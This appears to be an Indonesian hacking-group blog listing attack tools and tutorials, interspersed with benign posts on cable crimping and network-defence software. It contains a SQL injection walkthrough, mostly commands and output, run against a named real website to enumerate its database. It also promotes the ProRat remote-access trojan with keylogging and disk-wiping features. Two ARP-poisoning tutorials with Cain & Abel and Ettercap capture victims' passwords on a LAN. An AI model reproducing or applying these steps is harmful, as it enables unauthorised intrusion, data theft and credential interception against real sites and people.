Showing posts with label Hacking Tools. Show all posts

DVWA Web Hacking

Damn Vulnerable Web Application (DVWA) is a collection of web hacking tool based on PHP / mySQL. DVWA may be an option for beginners to learn web hacking web hacking techniques from scratch. Various techniques web hacking attacks can be obtained from this tool. Besides easy to use, lightweight and complete, DVWA run through a local server (localhost) using WAMP / XAMP / LAMP and others.

DVWA include some web hacking tools such as:

- SQL Injection
- XSS (Cross Site Scripting)
- LFI (Local File Inclusion)
- RFI (Remote File Inclusion)
- Command Execution
- Upload Script
- Login Brute Force

Download DVWA

Remote Administrator with ProRat

Prorat is one of RAT (Remote Administration Tools) are widely used to take over the computer system. Tool made by PRO Group, a group of Turkish hackers community, can be used as a tool Hacking computers in a network. Use of Prorat quite simple, you simply enter the IP (Internet Protocol) is the target computer and then go through one open port. The hardest part is finding where an open port. But you can use a variety of network analysis tools such as nmap, Ethercap, LookHost, etc..


Here are the features provided by PRORAT:

- Remote Control
- Viewing System Info, application running and the Task Manager
- Add process, file, or download files
- Admin FTP
- Format the HDD (hard disk damage)
- Remotely download
- Running MS-DOS, Batch Script, VBScript
- Adding a Registry Entry
- Keylogger: Password Recording
- Make Screnshoot, see your Windows desktop instantly
- Send messages and chat
- Shutdown, Restart, Control Panel, IExplorer, Registry, Printer and Online Controls

Download Prorat
or Download Prorat at here

SQL Injection With Schemafuzz

SQL Injection With Schemafuzz
=========================================================
Welcome to my tutorial by arianom KiLL-9 CrEw
Powered by kill-9.tk
==================================================================
[+] Pertama Kali yang anda butuhkan untuk hacking dengan schemafuzz adalah sebuah sistem operasi Linux, atau account ssh.
Schemafuzz ini dijalankan menggunakan python.
1. login ke account ssh kmu atau masuk ke terminal jika menggunakan linux
2. wget schemafuzz.py : wget http://undana.ac.id/images/upload/schemafuzz.py
3. mv schemafuzz.py f >> untuk memperpendek cmd
4. python f -h >> mengetahui option cmd

> ketik python f -h
Usage: python f [options] arianom[@]gmail[dot]com kill-9.tk
Modes:
Define: --findcol Finds Columns length of a SQLi MySQL v4+
Define: --info Gets MySQL server configuration only. MySQL v4+
Define: --dbs Shows all databases user has access too. MySQL v5+
Define: --schema Enumerate Information_schema Database. MySQL v5+
Define: --full Enumerates all databases information_schema table MySQL v5+
Define: --dump Extract information from a Database, Table and Column. MySQL v4+
Define: --fuzz Fuzz Tables and Columns. MySQL v4+

Required:
Define: -u URL "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4"

Mode dump and schema options:
Define: -D "database_name"
Define: -T "table_name"
Define: -C "column_name,column_name..."

Optional:
Define: -p "127.0.0.1:80 or proxy.txt"
Define: -o "ouput_file_name.txt" Default is schemafuzzlog.txt
Define: -r row number to start at
Define: -v Verbosity off option. Will not display row #'s in dump mode.

1. python f --findcol -u "www.site.com/news.php?id=22"
2. python f --info -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4"
3. python f --dbs -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4"
4. python f --schema -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4" -D c_db
5. python f --dump -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4" -D c_db -T user -C name,pass
6. python f --fuzz -u "www.site.com/news.php?id=-1+union+select+1,darkc0de,3,4" -end "/*" -o sitelog.txt


[x] Penetrasi ke target. oke, kita cari target........
target di dapat : http://akperpasuruan.com/index.php?list=berita&de=14

1. langkah pertama --findcol [mencari panjang kolom]

[root@su110 tmp]# python f --findcol -u "http://akperpasuruan.com/index.php?list=berita&de=14"

|---------------------------------------------------------------|
| arianom[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: python f [options] |
| -h help kill-9.tk |
|---------------------------------------------------------------|

[+] URL: http://akperpasuruan.com/index.php?list=berita&de=14--
[+] Evasion Used: "+" "--"
[+] 16:55:12
[-] Proxy Not Given
[+] Attempting To find the number of columns...
[+] Testing: 0,1,2,3,
[+] Column Length is: 4
[+] Found null column at column #: 1
[+] SQLi URL: http://akperpasuruan.com/index.php?list=berita&de=14+AND+1=2+UNION+SELECT+0,1,2,3--
[+] darkc0de URL: http://akperpasuruan.com/index.php?list=berita&de=14+AND+1=2+UNION+SELECT+0,darkc0de,2,3
[-] Done!

2. langkah ke dua --info [melihat database]

[root@su110 tmp]# python f --info -u "http://akperpasuruan.com/index.php?list=berita&de=14+AND+1=2+UNION+SELECT+0,darkc0de,2,3"

|---------------------------------------------------------------|
| arianom[@]gmail[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: python f [options] |
| -h help kill-9.tk |
|---------------------------------------------------------------|

[+] URL: http://akperpasuruan.com/index.php?list=berita&de=14+AND+1=2+UNION+SELECT+0,darkc0de,2,3--
[+] Evasion Used: "+" "--"
[+] 16:56:57
[-] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: akperpas_db
User: akperpas_bagus@localhost
Version: 5.0.91-community

[+] Do we have Access to MySQL Database: No
[+] Do we have Access to Load_File: No

[-] 16:57:23
[-] Total URL Requests 3
[-] Done

Selengkapnya bisa di download disini
Request mas jhony utk tutorial schemafuzz

[x] Greats:
All KiLL-9 CrEw and IndonesianCoder Team, DarkCode, MC-CrEW , Magelang-Cyber CrEw, KPLI Kediri, JatimCom, and All Indonesian Hacker and You


Hexjector

Hexjector is an Opensource,Cross Platform PHP script to automate Site Pentest for SQL Injection Vulnerabilties.
Features:
1.Check for SQL Injection Vulnerablities.
2.Pentest SQL Injection Vulnerablities.
3.Web Application Firewall Detector.
4.Scan For Admin Page

5.Manual Dump Function
6.Browser
7.SQL Injection Type Detection
8.Search For Vulnerable Sites by using Google Dork
9.MD5 Cracker

Download

Armitage

Armitage is a graphical cyber attack management tool for Metasploit that visualizes your targets, recommends exploits, and exposes the advanced capabilities of the framework. Armitage aims to make Metasploit usable for security practitioners who understand hacking but don’t use Metasploit every day. If you want to learn Metasploit and grow into the advanced features, Armitage can help you.

Armitage organizes Metasploit’s capabilities around the hacking process. There are features for discovery, access, post-exploitation, and maneuver.

For discovery, Armitage exposes several of Metasploit’s host management features. You can import hosts and launch scans to populate a database of targets. Armitage also visualizes the database of targets–you’ll always know which hosts you’re working with and where you have sessions.

Armitage assists with remote exploitation–providing features to automatically recommend exploits and even run active checks so you know which exploits will work. If these options fail, you can use the Hail Mary approach and unleash db_autopwn against your target database.

Requirements
To use Armitage, you need the following:
Linux or Windows
Java 1.6+
Metasploit Framework 3.5+
A configured database. Make sure you know the username, password, and host.

Download [Win]
Download [LiN/niX]

Source

DotDotPwn

It's a very flexible intelligent fuzzer to discover traversal directory vulnerabilities in software such as Web/FTP/TFTP servers, Web platforms such as CMSs, ERPs, Blogs, etc. Also, it has a protocol-independent module to send the desired payload to the host and port specified. On the other hand, it also could be used in a scripting way using the STDOUT module.
It's written in perl programming language and can be run either under *NIX or Windows platforms. Fuzzing modules supported in this version:


Blackbuntu

Blackbuntu is distribution for penetration testing which was specially designed for security training students and practitioners of information security.

Blackbuntu is penetration testing distribution with GNOME Desktop Environment. It's currently being built using the Ubuntu 10.10 and work on reference Back|Track. It's created as a hobby.

Medusa

Medusa Parallel Network Login Auditor
Medusa is intended to be a speedy, massively parallel, modular, login brute-forcer. The goal is to support as many services which allow remote authentication as possible. The author considers following items as some of the key features of this application:
Thread-based parallel testing. Brute-force testing can be performed against multiple hosts, users or passwords concurrently.
Flexible user input. Target information (host/user/password) can be specified in a variety of ways. For example, each item can be either a single entry or a file containing multiple entries. Additionally, a combination file format allows the user to refine their target listing.
Modular design. Each service module exists as an independent .mod file. This means that no modifications are necessary to the core application in order to extend the supported list of services for brute-forcing.

Ostinato

Ostinato Live converts any PC to a dedicated network packet traffic generator. It runs the open source cross platform packet traffic generator – Ostinato.
Ostinato is a network packet and traffic generator and analyzer with a friendly GUI. It aims to be “Wireshark in Reverse” and thus become complementary to Wireshark. It features custom packet crafting with editing of any field for several protocols: Ethernet, 802.3, LLC SNAP, VLAN (with Q-in-Q), ARP, IPv4, IPv6, IP-in-IP a.k.a IP Tunneling, TCP, UDP, ICMP,HTTP, SIP, RTSP, NNTP, etc. It is useful for both functional and performance testing.

Menggunakan Cain & Able

Cain & Able adalah sebuah software yang dapat digunakan untuk melakukan hacking via LAN (snifing). Untuk menggunakannya kita hanya perlu mengetahui sedikit tentang commend prompt. Mengapa? Karena dari sana kita akan memperoleh informasi tentang IP Adress kita dan IP Adress server. Jika kita telah mengetahui IP adress tersebut, barulah kita dapat melakukan proses hacking via LAN (snifing).

1. Silahkan download Cain & Able di sini.

2. Jika telah selesai mendownload, langsung aja di instal di komputer kamu,,,,,,,,, maka akan tampil iconnya di dekstop.

3. Sebelum membuka Software tersebut, liat dulu IP adress kita dan server di commend prompt(CMD) dengan mengetikkan ipconfig. Maka akan tampil gambar seperti ini :

1

4. Jika kita telah mengetahui IP adress, barulah kita klik icon cain di dekstop. Berikut adalah gambar-gambar proses penggunaan cain.

a.Klik start ARP dan start snifing, lihat gambar :2

b. setelah itu klik tab snifing lalu klik kanan dan pilih scan MAC adress, lihat gambar : 3

4

c. Klik tab ARP di bagian bawah, lalu klik tanda tambah “+” untuk add, maka akan keluar kotak dialog seperti gambar dibawah ini.

5

d. Pada kotak kiri klik IP server dan pada kotak kanan klik IP korban. Lakukan berulang-ulang untuk nge-hack semua IP adress korban yang ada.

e. Setelah selesai maka akan dilakukan proses poisoning terhadap semua IP korban.

6

f. Untuk hasilnya, silahkan klik tab password pada bagian bawah dan klik HTTP, lihat gambar,7

Tulisan ini saya buat hanya untuk membagi pengetahuan saya tentang hacking. Jadi, jika anda telah dapat melakukan hel tersebut, jangan sampai membuat anda menjadi orang yang jahat. Lakukanlah semua itu hanya karna kesenangan bukan karna ingin merugikan orang lain. Marilah kita bersama-sama menjadi hacker yang cinta damai.

original site: http://anaksapek.wordpress.com

Cara Crimping Kabel UTP

Mungkin untuk sebagian orang yang sudah bergelut di dunia IT sudah tidak asing lagi dengan cara meng-crimping kabel UTP tapi bagi seseorang yang belum mengetahui mengenai cara instalasi kabel utp dan ingin sekali belajar bagaimana sebuah komputer bisa mengirim dan menerima data hanya dengan sebuah kabel.akan di kupas pada tulisan kali ini.

1.sebelum membuat kabel perlu kita kupas kabel luar dari utp pada saat pengupasan sekitar 1 inchi dari ujung nya agar pada saat melakukan pemasang RJ45 bisa menghasilkan crimping yang bagus dan kuat.


2.pastikan pada saat mengupas kabel luar tidak mengenai kabel kawat yang di dalam 1 pun agar kabel bisa terkoneksi dengan baik jika terpotong atau tergores pada awal nya memang berjalan dengan baik namun setelah beberapa waktu akan rusak dan tidak terkoneksi lagi.


3.setelah mengupas kabel luar langkah selanjutnya pisahkan kabel tersebut dan di luruskan pada tiap-tiap kabel agar pada saat di crimping menghasilkan kabel yang berkualitas.pisahkan kabel warna orange ke kiri dan ke kanan warna cokelat lalu kita pisahkan pasangan warna hijau dan putih hijau.putih hijau ke sebelah kiri


dan hijau ke sebelah kanan lalu tinggal mengurai pasangan warna biru di bagian tengah agar proses penguraian kabel lebih mudah dan efisien.


jika di lihat pada gambar di samping terlihat jelas hasil penguraian sesuai petunjuk yang di atas.tidak sulit dan tidak memakan waktu banyak.


4.kita sudah meluruskan masing-masing kabel konduktor ke urutan yang sesuai dengan standar pengkabelan.bagaimana urutan kabel standar??urutan kabel standar di sebut dengan 568-B untuk urutan kabel yang lebih jelas bisa di lihat di bawah ini


di atas sudah jelas susunan kabel konduktor pada masing-masing jenis topologi kabel,ada untuk straight kabel dan crossover kabel,jika sudah jelas kita lanjut pada langkah ke 5.


5.langkah selanjutnya kita potong semua kabel konduktor dengan cara di rapatkan semua kabel yang tadi sudah di luruskan usahakan agar potong secara rata dengan sudut 90 derajat sekitar 1/2 inchi dari kabel luar, jangan potong kabel terlalu pendek agar nanti nya dapat mencengkram kontak konduktor pada RJ45.


lihat gambar di samping pastikan potongan rata dan clear tanpa ada yang pendek pada masing-masing kabel.


6.langkah selanjutnya memasukan kabel konduktor ke RJ45 pastikan kabel konduktor di pegang secara kuat agar kabel-kabel tersebut tidak mengalami pergeseran susunan kabel (tidak rata) dan masukan kabel dengan urutan awal warna orange dari kiri dan masukan ke RJ45.


pastikan kabel konduktor menempel pada kontak konduktor pada RJ45 bisa di lihat pada gambar di samping.

7.masuk pada tahap peng-crimpingan.pada tahap ini pastikan kembali hasil dari memasukan kabel ke RJ45 dan dorong kabel dan usahakan sampai ke dalam kontak RJ45 pada setiap kabel konduktor lalu tekan alat crimpping sampai berbunyi “klik” pada RJ45.


8.jika sudah pada kabel ujung pertama lakukan cara yang atas untuk mengulangi kabel ujung kedua.jika kebutuhan nya adalah straight susunan pada kabel pertama sama kan dengan kabel kedua,jika kebutuhan crossover bedakan uraian kabel contoh nya sebagai berikut:


seperti gambar di atas jika ingin membuat kabel straight buatlah masing-masing ujung kabel dengan susunan straight dan jika ingin membuat kabel crossover ujung pertama mengunakan susunan straight dan ujung kedua mengunakan crossover.

9.oke,tahap terakhir adalah pengecekan koneksi kabel dengan mengunakan kabel tester agar semua kabel konduktor bisa di gunakan dengan baik contoh gambar kabel tester seperti gambar di bawah ini:

jika sudah terkoneksi dengan baik (semua lampu indikator pada kabel tester berkedip.menyala) berarti tahap instalasi membuat kabel utp sudah selesai dan sesuai prosedur.jika ada penjelasan yang belum jelas mohon di berikan pertanyaan.saya akhiri sampai di sini

Source Images : http://computercablestore.com/cat6-patch-cables1.aspx

Sniffing Using Ettercap

Di post ini saya mo demo’in tentang sebuah tool yang cukup maknyoos untuk melakukan packet sniffing pada perangkat switch. Oh ya ini kategori ilmu buaahayaa. Hem, supaya para pembaca yang awam pun bisa menikmati posting saya yang penuh dengan ilmu2 yang bermanfaat ini, saya jelaskan satu2 dan perlahan-lahan

1. Apa itu Packet?

Packet adalah kumpulan informasi yang kita kirimkan kepada perangkat (komputer, server, printer dsb) yang terletak pada jaringan intranet maupun internet. Bayangkan saja packet itu seperti suara anda ketika berbicara dengan orang lain. Ketika anda berbincang dengan orang lain, suara anda juga bisa didengar orang lain bukan? Lalu gimana jika ada seseorang menguping pembicaraan anda yang penting dan bersifat private, nggak seneng tho. Nah permasalahan inilah yang nanti saya bahas di posting ini.

2. Apa itu Switch?

Nah untuk berbincang – bincang dengan temen anda, pasti ada medium yang mengantarkan suara2 anda supaya bisa didenger kan? Kalo di dunia nyata kita tahu medium penghantarnya udara. Nah kalo di jaringan ada banyak medium penghantarnya, contoh: switch, hub, router dsb. Untuk kali ini kita kosentrasi ma switch aja dulu. Gimana sih cara switch menghantarkan paket2 di jaringan? Nah, cara berkomunikasi perangkat tu ada 4 macam (kalo saya nggak salah sih : multicast, broadcast, anycast dan unicast.

Pada switch cara berkomunikasinya adalah multicast dan unicast, intinya paket yang anda kirim dijamin nggak bakal salah sasaran, hanya orang yang berhak aja yang bisa dapat paket2 anda. So, kalo anda lagi ngegosip, orang lain nggak bakal denger apa yang anda omongin. Lalu bagaimana switch mengetahui bahwa paket yang dikirim itu tepat sasaran, caranya dengan mengirimkan paket ARP (Address Resolution Protocol) . Switch akan mencatatat alamat mac address (alamat fisik pada komputer anda) serta alamat IP (alamat nggak fisik ). Alamat fisik diibaratkan alamat rumah anda, alamat yang nggak brubah-ubah, sedangkan non fisik bisa aja no hp anak2 SMA yang hobi gonta ganti nomor, tapi nggak mungkin kan mreka gonta-ganti alamat rumah (kecuali ciblek or ayam kampus tentunya). Jadi meski anda gonta-ganti IP, switch nggak akan salah kirim paket.

3. Apa itu MITM (men in the middle attack)?

MITM

MITM

MITM adalah jenis serangan dengan berpura – pura menjadi user yang sah. Pada switch caranya dengan memalsukan dan memflood ARP response (ARP spoofing). Jadi ketika switch menanyakan alamat fisik setiap alamat IP, maka penyerang akan mengirimkan mac address alamat penyerang kepada switch untuk setiap alamat IP yang ditanyakan oleh swith. Jadi ketika switch tanya “Hoii, alamat mac address IP 10.14.10.2 apa?” maka penyerang akan membalasnya dengan alamat fisiknya, dan ini dilakukan untuk setiap IP komputer2 korban. Akhirnya setiap paket oleh switch akan dikirimkan oleh komputer penyerang (intinya, komputer penyerang tahu setiap paket yang serharusnya dia nggak tahu). Supaya korban nggak curiga kalo paketnya dah dicolong, maka penyerang akan memforward paket yg terlebih dahulu sudah dibaca oleh penyerang. Jadi si korban nggak akan curiga kalo tiba2 paketnya hilang. Komputer penyerang seolah – olah akan menjadi jembatan (bridge) antara komputer sah dengan komputer yang lain.

Cukup ngemeng2nya, sung demonya (di linux box):

1. suryo@daskom-admin:~$sudo ettercap -G -n 255.255.255.0 (akan muncul GUI ettercap seperti dibawah)

ettercap-gui

ettercap-gui

2. Klik sniff pilih unified sniffing, saya menggunakan lan card saya ketiga (eth2), saya punya 3 lan card di komputer saya.

memilih ethernet

memilih ethernet

3. Klik host, pilih scan for host.

4. Klik MITM pilih arp poisoning, plih sniff remote connections.

sniffing remote connections

sniffing remote connections

5. Klik start, pilih start sniffing.

6. Tuk melihat koneksi, klik view klik connections.

)

daftar korban

Dibawah ini hasil dari paket sniffing dengan ettercap, perhatikan ada seorang user yang memasukkan user dan passwordnya.

Got U'r Password

Got U'r Password

original site:http://pranotoutomo.wordpress.com

PacketFence NAC System

If you want more control over which devices or endpoints access the network, PacketFence is for you. If you are looking at giving only Internet access to guests on your network, PacketFence is for you. If your network is a breeding ground for attacks, computer viruses or worms, PacketFence is for you.

PacketFence is a network access control (NAC) system. It is actively maintained and has been deployed in numerous large-scale institutions. It can be used to effectively secure networks, from small to very large heterogeneous networks. PacketFence provides NAC-oriented features such as registration of new network devices, detection of abnormal network activities including from remote snort sensors, isolation of problematic devices, remediation through a captive portal, and registration-based and scheduled vulnerability scans.

Download

Malicious Cryptography

Cryptology is the study of the hidden word. It is an essential technology in times of war and has been in existence for thousands of years. The strategic positioning of troops is both a logistical challenge as well as a challenge from the perspective of information theory, since command and control information is subject to interception. It may be argued that cryptography has always had a dark side, since an enemy that uses it effectively will be able to conceal future enemy troop movements and other valuable information from allied forces. However, Malicious Cryptography digs much deeper into the dual-edged nature of cryptography. It shows how modern cryptographic paradigms and tools, including asymmetric cryptography, pseudorandom generators, reduction arguments, the random oracle model, etc. can in fact be used to degrade system security. The book details advanced computer viruses, worms, and Trojan horse programs that mount unprecedented attacks against their hosts. In short, it provides a glimpse of the future of information warfare, and also covers many of the tools that can be used to guard against these advanced threats to computing environments.

Link For Download

Creating Exploit - step by step RE_mind_ER

How to find vulnerabilities, write shellcode, exploit the vulnerability and finally turn it into a Metasploit exploit module! David Hoelzer is a Senior Fellow with the SANS Institute and author of the SANS Secure Coding in C/C++ course. TnX

Exploits - Part 1 - Exploit Creation in metasploit (intro)
YouTube Video

Exploits - Part 2 - 1 - Finding Flaws (part one and two)
YouTube Video
YouTube Video

Exploits - Part 3 - 1 - Writing Shellcode part one and two)
YouTube Video
YouTube Video

Exploits - Part 4 - 1 - Conversion to metasploit (part one and two)
YouTube Video
YouTube Video

Havij v1.1: Advanced SQL Injection

Havij is an automated SQL Injection tool that helps penetration testers to find and exploit SQL Injection vulnerabilities on a web page. It can take advantage of a vulnerable web application. By using this software user can perform back-end database fingerprint, retrieve DBMS users and password hashes, dump tables and columns, fetching data from the database, running SQL statements and even accessing the underlying file system and executing commands on the operating system.

The power of Havij that makes it different from similar tools is its injection methods. The success rate is more than 95% at injectiong vulnerable targets using Havij.


The user friendly GUI (Graphical User Interface) of Havij and automated settings and detections makes it easy to use for everyone even amateur users.

Link For Download

Samurai v0.8 Released

Samurai Web Testing Framework v0.8 Released
This is quite a major release with the integration of metasploit, target applications and tons of tool updates. It is now DVD sized as it has out grown the CD release.
The Samurai Web Testing Framework is a live linux environment that has been pre-configured to function as a web pen-testing environment. The CD contains the best of the open source and free tools that focus on testing and attacking websites

Starting with reconnaissance, we have included tools such as the Fierce domain scanner and Maltego. For mapping, we have included tools such WebScarab and ratproxy. We then chose tools for discovery. These would include w3af and burp. For exploitation, the final stage, we included BeEF, AJAXShell and much more. This CD also includes a pre-configured wiki, set up to be the central information store during your pen-test.

The Samurai project team is happy to announce the release of a development version of the Samurai Web Testing Framework. This release is currently a fully functional linux environment that has a number of the tools pre-installed.

OpenSCAP

The OpenSCAP Project was created to provide an open-source framework to the community which enables integration with the Security Content Automation Protocol (SCAP) suite of standards and capabilities. It is the goal of OpenSCAP to provide a simple, easy to use set of interfaces to serve as the framework for community use of SCAP.

SCAP is a line of standards managed by NIST. It was created to provide a standardized approach to maintaining the security of enterprise systems, such as automatically verifying the presence of patches, checking system security configuration settings, and examining systems for signs of compromise.

The SCAP suite contains multiple complex data exchange formats that are to be used to transmit important vulnerability, configuration, and other security data. Historically, there have been few tools that provide a way to query this data in the needed format. This lack of tools makes the barrier to entry very high and discourages adoption of these protocols by the community. It’s our goal to create a framework of libraries to improve the accessibility of SCAP and enhance the usability of the information it represents. Tools for parsing SCAP documents and querying content must be created to achieve this. This requires common set of interfaces to be defined and implemented to meet this need. It is the intent of this project to provide these interfaces and functional examples that would allow others in the open-source and vendor communities to make use of SCAP while minimizing the effort needed to gain value from it.

Proxy Switcher PRO v3.9.0.4

When you visit a particular website. Or your access to various social networking and entertainment sites has been blocked.

The solution is to use Proxy Switcher for all the anonymous browsing needs. It can be used to avoid all sorts of limitations imposed by various sites. Be that a download site that limits amount of downloads. Or video site works only in a particular country - more often than not it gets defeated by the anonymous browsing features Proxy Switcher provides.

On top of that, if you used to manually change proxy settings Proxy Switcher provides a way to change them much faster and easier.
 
KiLL-9 CrEW Copyright © 2009 KiLL-9 CrEw Template Designed by Arianom Founder KilLL-9 CrEw Best Indonesian White Hacker. Allright Reserved.